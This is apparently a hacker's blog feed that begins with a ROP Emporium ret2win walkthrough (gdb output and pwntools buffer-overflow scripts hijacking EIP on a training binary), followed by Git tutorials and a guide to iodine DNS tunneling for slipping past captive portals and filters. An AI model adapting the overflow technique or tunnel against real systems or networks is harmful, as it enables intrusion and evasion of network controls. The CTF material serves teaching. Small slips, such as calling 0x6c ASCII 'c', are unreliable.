Breakpoint 1, 0x08048653 in pwnme ()
gef➤
We can see our cyclic string in memory. We can examine memory directly using the examine command in gdb. This command can also take a format, so we specify a string with /s. Checkout for more information on gdb commands.
Once we have the string, we can execute shell commands using !<command> to check its length. As expected from our binary analysis, it's 50 characters in length:
gef➤  x/s 0xff84f0e0
0xff84f0e0:	"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
gef➤  !echo "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam" | wc -c
50
gef➤
Continuing execution with the c command results in a crash!
gef➤  c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0xff84f0e0  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
$ebx   : 0x00000000
$ecx   : 0xf7f7389c  →  0x00000000
$edx   : 0xff84f0e0  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaam"
$esp   : 0xff84f110  →  0xf7fa006d  →  0x00000000
$ebp   : 0x6161616b ("kaaa"?)
$esi   : 0xf7f72000  →  0x001d4d6c ("lM"?)
$edi   : 0x00000000
$eip   : 0x6161616c ("laaa"?)
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$fs: 0x0000  $gs: 0x0063  $ds: 0x002b  $cs: 0x0023  $es: 0x002b  $ss: 0x002b
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xff84f110│+0x00: 0xf7fa006d  →  0x00000000	 ← $esp
0xff84f114│+0x04: 0xff84f130  →  0x00000001
0xff84f118│+0x08: 0x00000000
0xff84f11c│+0x0c: 0xf7db5e81  →  <__libc_start_main+241> add esp, 0x10
0xff84f120│+0x10: 0xf7f72000  →  0x001d4d6c ("lM"?)
0xff84f124│+0x14: 0xf7f72000  →  0x001d4d6c ("lM"?)
0xff84f128│+0x18: 0x00000000
0xff84f12c│+0x1c: 0xf7db5e81  →  <__libc_start_main+241> add esp, 0x10
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x6161616c
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "ret2win32", stopped, reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0x6161616c in ?? ()
gef➤
The process crashed with a segfault, the EIP register was overwritten with 0x6161616c which is the "laaa" portion of our input string. Note that due to the little-endian nature of Intel systems, the memory address 0x6161616c is actually stored in memory as 0x6c 0x61 0x61 0x61. When reading addresses from memory, the least significant bit, or the bit with which represents the smallest value is read first. In hex numbers this bit is displayed on the right, which is why the order is reversed.
As 0x61 is the byte value of ASCII 'a' and 0x6c is the byte value of ASCII 'c', this explains why 0x6161616c is shown as laaa and not aaal.
We can view this in gdb by examining the memory in different chunks:
gef➤  x/4xb 0xff84f10c
0xff84f10c:	0x6c	0x61	0x61	0x61
gef➤  x/xw 0xff84f10c
0xff84f10c:	0x6161616c
We can see that when examined as four hex bytes (x/4xb) the bytes are displayed as 0x6c 0x61 0x61 0x61 (laaa), as that is the order they occur in memory. However when examined as a single hexadecimal word (four byte group, x/xw), gdb intelligently handles the endianess for us and displays them it as 0x6161616c.
This value is overwriting EIP register or the extended instruction pointer. A CPU register is essentially a variable used by the CPU when executing a program, some have dedicated roles and some are general purpose. This CPU register is a vital one as it's a pointer that points to the next instruction to be executed. Overwriting this register then means that we can control the flow of the program as we can change the value to point to a location of our choosing.
Let's alter our script to confirm that we have exact control of EIP:
#!/usr/bin/env python2

import pwn

t = pwn.process("./ret2win32")

gdb_cmd = [
    'c'
]

pwn.gdb.attach(t, gdbscript = '\n'.join(gdb_cmd))

offset = pwn.cyclic_find("laaa", n = 4)

buf = "A" * offset
buf += "B" * 4
buf += "C" * 16

t.recvuntil('\n>')
t.sendline(buf)

t.interactive()
We've dropped our breakpoint as we no longer need it and used the pwntools cyclic_find function to determine the offset into our buffer that overwrites EIP. We've then created a buffer that consists of a number of "A"s equals to our offset, then four "B"s that should overwrite the four-byte EIP address exactly, then 16 "C"s that should come afterwards.
Running the script results in the expected crash when EIP can't execute the instruction at 0x42424242 (0x42 is the byte value of ASCII "B").
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "ret2win32", stopped, reason: STOPPED
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0xf7f2f059 → Name: __kernel_vsyscall()
[#1] 0xf7e127d7 → Name: read()
[#2] 0xf7d9f798 → Name: _IO_file_underflow()
[#3] 0xf7da08ab → Name: _IO_default_uflow()
[#4] 0xf7d93871 → Name: _IO_getline_info()
[#5] 0xf7d939be → Name: _IO_getline()
[#6] 0xf7d927a9 → Name: fgets()
[#7] 0x8048653 → Name: pwnme()
[#8] 0x80485d9 → Name: main()
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xf7f2f059 in __kernel_vsyscall ()

Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0xff9db510  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBC"
$ebx   : 0x00000000
$ecx   : 0xf7f0389c  →  0x00000000
$edx   : 0xff9db510  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBC"
$esp   : 0xff9db540  →  0xf7f30043  →  0x0252d800
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0xf7f02000  →  0x001d4d6c ("lM"?)
$edi   : 0x00000000
$eip   : 0x42424242 ("BBBB"?)
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0023  $es: 0x002b  $ds: 0x002b  $gs: 0x0063  $ss: 0x002b  $fs: 0x0000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xff9db540│+0x00: 0xf7f30043  →  0x0252d800	 ← $esp
0xff9db544│+0x04: 0xff9db560  →  0x00000001
0xff9db548│+0x08: 0x00000000
0xff9db54c│+0x0c: 0xf7d45e81  →  <__libc_start_main+241> add esp, 0x10
0xff9db550│+0x10: 0xf7f02000  →  0x001d4d6c ("lM"?)
0xff9db554│+0x14: 0xf7f02000  →  0x001d4d6c ("lM"?)
0xff9db558│+0x18: 0x00000000
0xff9db55c│+0x1c: 0xf7d45e81  →  <__libc_start_main+241> add esp, 0x10
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x42424242
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "ret2win32", stopped, reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0x42424242 in ?? ()
gef➤
Excellent! Now we just have to figure out where to send the program. The ret2win function from our binary analysis seems like the perfect candidate. If we recall, the memory address of this function was 0x08048659.
Let's update our script so that we send execution to this address instead:
#!/usr/bin/env python2

import pwn

t = pwn.process("./ret2win32")

gdb_cmd = [
    'c'
]

pwn.gdb.attach(t, gdbscript = '\n'.join(gdb_cmd))
pointer_ret2win = 0x08048659

offset = pwn.cyclic_find("laaa", n = 4)

buf = "A" * offset
buf += pwn.p32(pointer_ret2win)
buf += "C" * 16

t.recvuntil('\n>')
t.sendline(buf)

t.interactive()
We've replaced our four B's with a pointer to ret2win. However as we know we have to make sure we write our bytes in the correct order so that the endianness is taken into account. pwntools has a handy function for doing this for us, pwn.p32() takes a number and packs it as a 32-bit value handling the endianess for us.
Executing this results in the ret2win function being called and our flag being printed as /bin/cat flag.txt is invoked via the call to system:
$ python pwn_ret2win.py
[+] Starting local process './ret2win32': pid 121859
[*] running in new terminal: /usr/bin/gdb -q  "./ret2win32" 121859 -x "/tmp/pwnIZOZ88.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
 Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
If we want we can debug the program to see exactly what happens. We notice that after fgets is called part of the stack is overwritten by our buffer. When the pwnme function finishes it performs a ret instruction and the program execution path returns to the return address that is stored on the stack, the location of which has been overwritten by us and now points to ret2win. We have written an exploit that causes the program to return to a location of our choosing, hence return oriented programming.
Summary
We've had a pretty granular look at the first ropemporium challenge, ret2win. We've used radare2 to perform some binary analysis and pwntools to script our exploit development, creating an exploit that uses a buffer overflow to overwrite the return address of the current function on the stack with a function of our choosing.
Next time we'll have a look at the second challenge, split. We'll leave out a lot of the boilerplate that's been covered this time, and start to look at some more advanced uses for our tools.
]]>Last time we looked at what Git is and got a basic understanding of how it works. In this post, we'll look at actually using Git and some tips and tricks for streamlining how we use it.
Installing Git
The first step however, is to install Git. We can get the Windows, Mac or Linux client from the , or if we're using a Debian based Linux distro just install it via apt:
sudo apt-get install git
Git is primarily a Linux tool used on the command line, so the Windows option actually installs a lightweight Cygwin-like bash terminal from which we can issue commands, while also offering the option to use the Git commands from a Windows CMD or Powershell.
I cannot recommend enough prioritising the command line for using Git, we'll end up far more efficient and capable with the entire toolsuite at our fingertips. Saying that, there are few free GUI tools for Git, which can help in visualising the branches, such as or , both of which are very good.
Basic Git Usage
Creating a repository
To create a brand new repository use:
git init
This creates a .git folder in the current directory (which is where Git manages everything) and creates the master branch. From here we're good to start adding and committing files.
Alternatively, if know we want to backup our Git repository, we can create an empty remote and clone it down. This will just contain the .git folder but will have the remote references already set up. and both allow us to create free repositories online, but while Github is the more popular, Bitbucket allows us to create free private repositories.
Cloning a repository
If we already have a repository or want to clone someone else's, get the repository URL link and just run:
git clone <repositoryURL>
For example, if we wanted to clone then
git clone https://github.com/robjbone/KaliScripts
will clone the repository into a new KaliScripts folder in the current directory. Alternatively, if we want to specify the directory (useful when scripting or we want to change the name of the folder) we can run for example:
git clone https://github.com/robjbone/KaliScripts /opt/kaliscripts
which will clone the files into /opt/kaliscripts.
The remote repository will automatically be set up as the default remote, origin.
Committing
Once we have added some files we can create a snapshot of the current status by creating a commit.
First, we run:
git status
which will tell show us which files have been added, deleted or modified and so on. It will also detail the status of the repository relative to the remote repository, telling us if we're ahead or behind its last known reference to the remote repository.
Once we're ready we have to stage the files we want to commit. This is where we tell Git which changes we want to make up the commit. We can add individual files or folders:
git add myfile.txt
git add directory/
git add directory2/*.c
or if we want to just add everything:
git add .       # for everything in the working directory (recursively)
git add --all   # for everything in the repository
If we want to view the unstaged changes since the last commit, we can run:
git diff
or to view only the staged changes:
git diff --staged
Once we're ready to commit:
git commit -m "A descriptive commit message"
This will commit only the staged changes, so any other changed files will remain uncommitted.
When we've made our commit we'll get a hash that is the ID for our commit. This identifier is how we refer to the commit, for example when we want to review it:
git log 3b2da94

or if we want to reset it to it and so on (we'll cover this later).
Branching
We covered last time that branches are essentially just tags on commits, so creating and manipulating branches is usually very lightweight and quick.
Branches are great for just spinning off to try out something new, or if we want to make a change but we're not sure if it will work. If things work out, we can merge our branch back into the main "trunk" of commits, which is the branch called master. If things don't work out, we can just scrap our branch and our main codeline remains untouched.
If we are currently on master we can create a new branch by issuing:
git branch <branchName>
To switch to, or checkout, a branch:
git checkout <branchName>
and we can also combine the last two steps with:
git checkout -b <branchName>
Once we are on our new branch, we can just commit as do normally. We can switch back and forth between our branches by just checking those branches out.
If we like the changes we make on our branch, we can merge them back into master.
When merging branches we checkout the branch we want to change, in this case master:
git checkout master
then merge in the branch with the changes we want:
git merge <branchName>
If there are changes on both branches that conflict (such as both branches have edited the same line) then we will get merge conflicts. We'll leave this topic for a later article as it usually only crops up if two or more people are collaborating on the repository, but if it crops up in the mean time you can look at .
Once this is done, if we have no more use for our merged branch, as its now merged into master, we can delete it with:
git branch -d <branchName>
This will show a warning message and fail if the branch has changes that have not yet been merged to master to help us avoid accidentally deleting work.
If we instead decide that our changes on our branch are useless and should be discarded, we can delete the branch without merging with:
git branch -D <branchName>
Note that we can branch off of any branch, and merge any two branches, it's not just relative to master.
Finally, we can list all branches with:
git branch -a
Updating a repository
If the remote repository gets updated, we can pull down those changes to our local copy using:
git pull
This will grab the changes in the remote version and merge them with our local repository, updating the local branches as it does so. If we have made no changes locally to the repository it will just "fast-forward" to the new version being pulled down instead of merging (as there are no changes to merge).
If we just want to fetch the latest data without actually updating any of our local branches, we can instead run:
git fetch
Now when we run git status it will tell us how we compare to an up-to-date reference of the remote repository.
Pushing
If we want to backup or share our changes we push our changes to a remote repository. This will push the latest commits on our branches, but will not push uncommitted files.
To push the current branch's changes we can use:
git push
or to push a different branch:
git push <remoteName> <branchName>
such as
git push origin master
Note that if the remote branch is ahead of our local one, we'll have to update our local one first. We can only push branches that are ahead of their remote counterparts.
Tips
Some useful tips and tricks for using Git are below.
Configuration
We can customise just about everything in Git. We can do this at a global level, in our ~/.gitconfig file, or have repository specific configuration in a .git/config file in the repository. As is usually the case, the more specific config at the repository level overrides the global config if a conflict arises.
One thing we always want to setup is our name and email, as this affects the author and so on in our commits. We can also change the default editor that is used when editing commits, the line-endings style that's used, add aliases for commands and much more.
An example ~/.gitconfig might be:
[user]
	name = m0rv4i
	email = email@gmail.com
[core]
	excludesfile = ~/.gitignore
	editor = vim
	eol = lf
[push]
	default = simple
[branch]
	autosetuprebase = always
[alias]
	s = status
	aa = add --all
You can read more about the various options .
Another useful configuration file is the .gitignore file. This file dictates files that will be ignored by Git. For example, we rarely want to commit log files, compiled binaries and so on. We can set a global excludes file in our config file, and also have the option to add a per-repository .gitignore file in the root of each repository (note this is NOT in the .git folder this time!)
A sample .gitignore file might be:
# Generated Binaries #
######################
*.class
*.com
*.dll
*.exe
*.o
*.so
*.bin
*.pdb

# Packages #
############
*.7z
*.dmg
*.gz
*.iso
*.rar
*.tar
*.zip


# Logs and Databases #
######################
*.log
*.sql
*.sqlite
If later on we want to add a particular ignored file, we can forcibly stage it with
git add -f <ignoredFile>
Other tips
If we want to undo local changes to a file and just reset it to the last commit, we can run:
git checkout -- <fileName>
If we want to amend a commit, such as to add files or change the message, stage the changes if required then run:
git commit --amend
If we want to quickly just stash our current uncommitted changes for later we can run:
git stash
and then do what we need to do. Any further stashes will be pushed onto a stack of stashes. Later when we want to re-apply those we can run:
git stash pop
which will apply the last stash and remove it from the stack.
To view the last 10 commits on the current branch run:
git log -10
If everything goes to pot and we want to just reset our current branch to a previous commit, we can run:
git reset --hard <commitHash>
This will drop all changes, staged and unstaged and just revert to the state of the provided commit.
We can also do a soft reset, where the staged and unstaged changes are not lost and only the branch reference is reset to the given hash. If we backtrack multiple commits then any changes in those commits will be instead staged, as they are no longer committed for the current branch.
git reset --soft <commitHash>
For those "oh crap" moments
Sometimes we make mistakes, but it's really hard to completely lose a commit in Git, even after merges and branch deletions and so on.
If we're totally stuck and have deleted a branch we didn't mean to or something similar, we can run
git reflog
as in "reference log". This command just logs the history of what we've been doing and associated messages:

The most recent changes are are the top.
We can see in this case that even though I had deleted the test branch, the hash is still available at b28267f. Immediately after this I had checked out master (the top message) and then deleted the test branch (the deletion is not shown as it's not a change to the current reference), but we can get back to the test branch by checking out the hash:
git checkout b28267f
and creating a branch from the current state again:
git checkout -b test
or alternatively, resetting the current branch to that position again:
git reset --hard b28267f
Going forward
If you're like, getting really into Git, some further reading for advanced topics are below:
-
is a method of merging two branches which is possible as commits are just diffs. Instead of smushing the branches together to merge them, it takes the changes on the branch we want to merge in and "replays" the diffs onto the top of the branch being merged into. This strategy results in a super clean and easy to follow Git history as it appears to just be linear, so a real plus if you use a lot of branches or are colloborating with other people on a project.
-
faciliate how Git works internally, including how Git tracks the differences between remote and local versions of branches. Understanding how these work can add some real Git-fu to your day.
Continuing along the "Tools for Hackers" theme, today we'll be looking at Git.
Git is an often misused and ill understood tool. Many developers who use it daily barely understand what they're doing and just parrot a few commands, let alone hackers who may only use it periodically.
In these guides we're going to take a look at Git and go over some useful tips and tricks for hackers. We'll avoid most of the collaboration intricacies as usually we're just cloning a repository to use a tool, or uploading to our own repositories that few others can commit to, and just focus on the Version Control System (VCS) aspects.
In Part 1 we're going to get to grips with the fundamentals of how Git works, as understanding this will make us a real power user - quick, efficient and able to get out of any trouble we land ourselves in.
So What is Git?
is a fast, lightweight and open source distributed version control system. A Version Control System, or VCS, is a tool that allows you manage changes in files by creating a version of it after you change it. You can then change the version of the files that are used if you want to backtrack, or share the versions with other people.
The distributed part doesn't really matter to us, but essentially just means that every repository has a full copy of the contents and history, and not that the history is stored on a server somewhere.
The Fundamentals
In Git you make changes to your content, and then commit these changes. The commit object stores just the differences between the versions of the files, so commits are chained. Commits are identified by their hash, but have other metadata such as an author, message, timestamp etc.
The chain of commits form a branch, with master being the (you guessed it) master branch that you start with. The branch name is actually just a pointer to the commit at the head of the chain, so moving this around (if you want to backtrack for example) is fast and easy. You can move up and down this chain, reverting the state of things to earlier commits if you don't like the changes you've made, or if things "suddenly stop compiling".

Your current working commit is referenced by another tag, called HEAD. So when you're on a branch both the branch name tag and HEAD tag will point to the last commit on that branch. If you have a cool idea you want to try out without interfering with your main codeline you can create a different branch, (such as testing above). Any commits on this branch are not added to master but are still connected on the chain. If the work on master continues, then the branches will diverge, as shown below.

You can quickly and easily switch between the two (or more!) branches as all you are really doing when you switch is moving the HEAD tag around, and Git applies the appropriate file diffs.
Later on you can merge branches if you like the changes you've made, or just abandon them and delete the branch if it bears no fruit (see what I did there? :D). All this makes Git super flexible while still fast, lightweight and easy to use.
Remote Repositories
Keeping a local copy of the repository is great, but what happens if we want to back up our contents on a remote server, or if we want to share it?
Git handles this using remotes. When you create a repository you can point it to a remote copy of the repository. You can then push and pull data from and to this repository.
If you decide to clone an existing remote repository then you create a full local copy of that repository, with the entire history and all the contents. As the history is just diffs however, this is usually still lightweight and quick. The remote repository you cloned from will automatically be added as the default remote repository (called origin) in your local copy, but you can add other remotes if desired.
Binary Files
It is worth noting that Git doesn't store diffs for binary files. It still stores them efficiently, but if you intend to make frequent changes to binary files in your repository then the repository will start to get bigger and slower.
Summary
We've had a quick look at Git and how it works. We know you can commit versions of files and backtrack them to any commit in their history. You can spin off versions if you want to experiment without affecting the master branch and then merge them in later or abandon them, and share or backup your repository to a remote server.
Understanding these fundamentals will greatly benefit you if you use Git, anyone can copy commands from the internet but as soon as something goes wrong or you want to do something a little more advanced you'll find yourself in a much better place if you understand what's going on.
Next time we'll take a look at actually using Git, as well as some tips, tricks and useful configuration pointers to turn you into a fabled Git Guru.
References
I recently set up DNS Tunneling on one of my VPSs. This technology is incredibly useful for bypassing captive portals, filters etc. as DNS is required for internet usage so egress on port 53 is almost always allowed on a network.
While sometimes these DNS requests are restricted to whitelisted servers or only for specific domains you will usually find that DNS is completely unrestricted and as always, if we control both ends of the pipe then we can tunnel data through it.
We could just set up an SSH server or similar on port 53, but in some cases the protocol will be filtered and your tunnel will fail. Tunneling over DNS then, seems like the best option.
Iodine
To do this, we're going to use a tool called . Iodine consists of a DNS daemon we run on our server that listens for incoming DNS requests and unwraps the tunneled data. We then have a client that we run on the, well, client, that handles the other side.
The client sets up the tunnel and exposes the server as a new tunneled IP. We can then use this normally, but for full tunneling we'll want to connect to it using SSH to set up a dynamic proxy. So technically we're going to set up an SSH tunnel over a DNS tunnel!
Registering your DNS server
The first step will be to register our server as a DNS server. To do this we'll need a domain. has some cheap domains and has a privacy option so that our personal details aren't exposed by whois domain lookups.
Once we have a domain we must enter an NS record for it in the domain control panel such as:
t1 IN NS ourdomain.com. ; note the dot!
If you already have a domain and want to use a different server for your iodine server, you can set up a subdomain first and register the IP of the iodine server, then point the NS record to this subdomain instead.
t1		IN	NS	t1ns.ourdomain.com.
t1ns		IN	A	<iodine-server-ip>
This can take some time to propagate, but while it's doing so we can spend some time...
Setting up the daemon
The next step is to install iodine on the server. If you're using a debian-based distribution like me you can just do this using apt install iodine.
We can run the iodine daemon using the following command:
iodined -fcP secretpassword 10.0.1.1 ourdomain.com
where
-foption tells it to run in the foreground-cdisables checking the client IP address on all incoming requests, which can avoid some issues-P secretpassworddetails the shared secret between the client and the server for authentication10.0.1.1is the IP the server will be given on the client on the tun interface. The client will be given the next IP in the range.ourdomain.comis the domain name of the DNS server we set up earlier.
Alternatively, if we want to set up iodine to run on start up you can enable the service using:
update-rc.d iodine enable
and
service iodine start
to start the service now. This will silently fail however until we set up the arguments to the daemon in the /etc/defaults/iodine file. In this file, we have to set
START_IODINEDto trueIODINED_ARGSto -c 10.0.1.1 ourdomain.comIODINED_PASSWORDto secretpassword
Running the process as a service has the added benefit of running as the iodine user, which was added during its install.
Checking the config
Once everything is in place, we can check our config using the .
If everything looks correct but it's still not working, check that our traffic isn't being caught by any firewalls etc on the server.
Running the client
On the client machine we then just have to run the iodine client. We can install iodine in the same manner as above and then run:
iodine -fP secretpassword ourdomain.com
and we should see some output followed by Connection setup complete, transmitting data. The server is then exposed locally on the tun interface with the ip 10.0.1.1. Our DNS tunnel is complete!
Setting up the proxy
In order to have our browser or other tools use the tunnel, we have to set up a proxy. We're going to use SSH dynamic port fowarding to create a SOCKS proxy locally that will tunnel all traffic over SSH to our server, with SSH using the DNS tunnel.
Needless to say we'll need an SSH daemon running on our server. I'm going to assume that's already the case and if not there are plenty of guides already out there on how to do that.
We can then set up the proxy by issuing:
ssh -N -D 8080 user@10.0.1.1
where
-Ninstructs SSH not to start a shell, as we're just wanting to create the proxy-Dsets up the dynamic port forwarding, with the SOCKS proxy on port 8080useris a user on our server10.0.1.1is our iodine server on the tun interface
Once this is done, we can just use the proxy in our browser. This can be done using, for example, the FoxyProxy extension in Firefox or Chrome. If all is successful, you should be able to check your IP in the browser and get back the IP of your server.
Winning
From here we're good to go! We can crack open a beer, sit back and enjoy our tunneled internets.
]]>
I recently wrote a company blog post on Docker for Hackers. It's a short intro and guide to using Docker as a test platform for penetration testers and hackers,
]]>
I recently wrote a company blog post on Docker for Hackers. It's a short intro and guide to using Docker as a test platform for penetration testers and hackers,
]]>